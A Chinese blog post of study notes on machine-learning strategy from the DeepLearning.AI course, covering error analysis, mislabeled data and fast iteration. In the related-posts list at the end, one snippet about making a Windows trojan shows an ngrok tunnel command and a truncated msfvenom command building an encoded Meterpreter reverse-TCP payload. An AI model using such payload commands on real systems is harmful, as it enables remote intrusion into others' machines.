[DeeplearningAI笔记]ML strategy_2_1误差分析
机器学习策略-误差分析
觉得有用的话,欢迎一起讨论相互学习~Follow Me
2.1 误差分析
- 训练出来的模型往往没有达到人类水平的效果,为了得到人类水平的结果,我们对原因进行分析,这个过程称为误差分析.

实例剖析
- 例如此时你正在训练一个猫分类器,其中正确率为90%,这离目标有一定的距离. 结果发现在错误图片中发现了狗的图片.
- 我们思考现在是否为了避免在猫图中混入狗而开始做一个项目专门处理狗.而做一个这样的项目会花费宝贵的时间并且不知道是否会取得很好的效果,此时我们利用误差分析流程权衡利弊,是否需要针对这个问题进行改进.
- 误差分析
- 首先,收集100个错误标记的开发集例子,手动检查,查看开发集中有多少错误标记的例子是狗.
- 假设,100个错误标记中只有5%是狗,这意味着即使你修改了所有狗的问题,你也只能修改着100个错误中的5个.你的误差也只能从10%下降到9.5%.
- 假设,100个错误标记中有50%是狗,这意味着只要你修改了所有狗的问题,你只就修改了100个错误中的50个.你的误差也只能从10%下降到5%.这种情况下,单独考虑狗的问题是十分有意义的
误差分析的重要意义
- 尽管在实际操作中,手动对系统结果进行检查被认为是十分繁琐的工作,但是其实花费时间并不多,而且产生的效果非常好~!检查100个错误的训练集合也许只要花费5~10分钟时间,但是可以立马估计你改进的方有多少价值.
how-to
- 对于误差分析,你可以一次列举出好几种错误的情况,分别对错误进行分类,这样不仅效果好,还可以节省更多的时间.
- 可以把错误原因做成电子表格的形式,分析误差的原因.
2.2 清除标注错误的数据
- 监督学习问题的数据有输入X和输出标签Y构成,如果发现有些标签是错的,那是否值得花时间去修正这些标签呢?
- 例如在猫分类器中有将狗分类成猫的错误标注的例子.

- 对于训练集,深度学习算法对于 随机的错误标注例子 的鲁棒性很强,一般对训练集的影响不大. 但是对于系统性的错误就不鲁棒了,例如将一类别的事物都标记错误.在猫分类器中将所有的白色的狗都分类为猫
- 对于开发集和测试集中 错误标注的例子 我们可以在 误差分析 中加一列表示由于标记错误产生的误差, 并且 计算修改这些误差所能带来的识别率的提升 .如果这些错误标记的例子对于开发集评价系统不会产生很大的影响,不进行修改也是可行的.牢牢把握训练集的目的是:选择和评价A和B两种分类器

Tips
- 无论使用何种修正方法,都要同时作用到开发集和测试集上.因为要保证它们来自相同的分布.
2.3 快速搭建你的第一个系统并开始迭代
- 如果你正在开发全新的机器学习应用,你应该尽快建立你的第一个系统原型,然后快速迭代.
- 举语音识别的例子来说,如果你正在考虑一个新的语音识别系统,你有很多需要考虑的方面.你有很多需要做的事来改进语音识别系统.

- 一般对于新建一个机器学习系统而言,一般会有50个考虑的方向.所以如果你想新建一个机器学习的应用,很重要的一点是快速搭好你的第一个系统,然后开始迭代.
- 快速设立开发集和测试集还有指标.
- 马上建立一个原型机器学习系统,然后找到训练集训练一下,看看效果.训练集上的准确率,开发集测试集评估指标表现如何.
- 分析偏差和方差,误差分析确定下一步.
Why
- 初始系统的全部意义在于,有一个学习过的系统能够让你确定偏差和方差的范围,知道下一步该做什么,能够通过误差分析想出在所有能走的方向中,哪些是实际上最有希望的方向.
[DeeplearningAI笔记]ML strategy_2_1误差分析的更多相关文章
- [DeeplearningAI笔记]ML strategy_1_3可避免误差与改善模型方法
机器学习策略 ML strategy 觉得有用的话,欢迎一起讨论相互学习~Follow Me 1.8 为什么是人的表现 今天,机器学习算法可以与人类水平的表现性能竞争,因为它们在很多应用程序中更有生产 ...
- [DeeplearningAI笔记]ML strategy_2_2训练和开发/测试数据集不匹配问题
机器学习策略-不匹配的训练和开发/测试数据 觉得有用的话,欢迎一起讨论相互学习~Follow Me 2.4在不同分布上训练和测试数据 在深度学习时代,越来越多的团队使用和开发集/测试集不同分布的数据来 ...
- [DeeplearningAI笔记]ML strategy_1_2开发测试集评价指标
机器学习策略 ML strategy 觉得有用的话,欢迎一起讨论相互学习~Follow Me 1.4 满足和优化指标 Stisficing and optimizing metrics 有时候把你要考 ...
- [DeeplearningAI笔记]ML strategy_1_1正交化/单一数字评估指标
机器学习策略 ML strategy 觉得有用的话,欢迎一起讨论相互学习~Follow Me 1.1 什么是ML策略 机器学习策略简介 情景模拟 假设你正在训练一个分类器,你的系统已经达到了90%准确 ...
- [DeeplearningAI笔记]ML strategy_2_3迁移学习/多任务学习
机器学习策略-多任务学习 Learninig from multiple tasks 觉得有用的话,欢迎一起讨论相互学习~Follow Me 2.7 迁移学习 Transfer Learninig 神 ...
- [DeeplearningAI笔记]ML strategy_2_4端到端学习
机器学习策略-端到端学习 End-to-end deeplearning 觉得有用的话,欢迎一起讨论相互学习~Follow Me 2.9 什么是端到端学习-What is End-to-end dee ...
- [DeeplearningAI笔记]神经网络与深度学习2.11_2.16神经网络基础(向量化)
觉得有用的话,欢迎一起讨论相互学习~Follow Me 2.11向量化 向量化是消除代码中显示for循环语句的艺术,在训练大数据集时,深度学习算法才变得高效,所以代码运行的非常快十分重要.所以在深度学 ...
- [DeeplearningAI笔记]序列模型3.3集束搜索
5.3序列模型与注意力机制 觉得有用的话,欢迎一起讨论相互学习~Follow Me 3.3 集束搜索Beam Search 对于机器翻译来说,给定输入的句子,会返回一个随机的英语翻译结果,但是你想要一 ...
- [DeeplearningAI笔记]Multi-class classification多类别分类Softmax regression_02_3.8-3.9
Multi-class classification多类别分类 觉得有用的话,欢迎一起讨论相互学习~Follow Me 3.8 Softmax regression 原有课程我们主要介绍的是二分分类( ...
随机推荐
- 常用SQL语句集合
一.数据定义 1.创建新数据库:CREATE DATABASE database_name2.创建新表:CREATE TABLE table_name (column_name datatype,co ...
- metasploit配置windows外网木马
首先在命令端输入./ngrok tcp 2222然后会变成这样 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i ...
- cs231n spring 2017 lecture13 Generative Models 听课笔记
1. 非监督学习 监督学习有数据有标签,目的是学习数据和标签之间的映射关系.而无监督学习只有数据,没有标签,目的是学习数据额隐藏结构. 2. 生成模型(Generative Models) 已知训练数 ...
- Gym100971B Gym100971C Gym100971F Gym100971G Gym100971K Gym100971L(都是好写的题。。。) IX Samara Regional Intercollegiate Programming Contest Russia, Samara, March 13, 2016
昨天训练打的Gym,今天写题解. Gym100971B 这个题就是输出的时候有点小问题,其他的都很简单. 总之,emnnn,简单题. 代码: #include<iostream> #inc ...
- BZOJ1758: [Wc2010]重建计划(01分数规划+点分治+单调队列)
题目:http://www.lydsy.com/JudgeOnline/problem.php?id=1758 01分数规划,所以我们对每个重心进行二分.于是问题转化为Σw[e]-mid>=0, ...
- The Blocks Problem(vector)
题目链接:http://poj.org/problem?id=1208 The Blocks Problem Time Limit: 1000MS Memory Limit: 10000K Tot ...
- oracle ebs form开发总结
item的布局千万不要去乱动,只要调好长宽和y轴的坐标就好了.form内部集成了很多代码对布局进行动态的调整,而且有一些代码的长宽什么的还是写死了的,我们一动,form可能就识别不了了,然后就显示出来 ...
- 配置ubuntu网络
第一步:找到ubuntu中的网络标志,点击Edit connection 第二步:点击Add会出来一行配置网络的提示 第三步:选中Wired connectiong 1 然后点击Edit 第四步:选中 ...
- JS URI Encode
javascript中存在几种对URL字符串进行编码的方法:escape/encodeURI/encodeURIComponent.这几种编码所起的作用各不相同. escape 采用ISO Latin ...
- UserView--第二种方式(避免第一种方式Set饱和),基于Spark算子的java代码实现
UserView--第二种方式(避免第一种方式Set饱和),基于Spark算子的java代码实现 测试数据 java代码 package com.hzf.spark.study; import ...